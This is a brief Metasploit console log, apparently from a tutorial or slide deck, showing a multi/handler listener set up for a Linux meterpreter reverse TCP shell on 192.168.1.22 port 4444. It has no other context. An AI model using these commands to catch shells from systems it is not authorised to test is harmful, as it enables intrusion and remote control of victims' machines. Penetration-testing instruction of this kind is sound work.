 msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.22
LHOST => 192.168.1.22
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.22:4444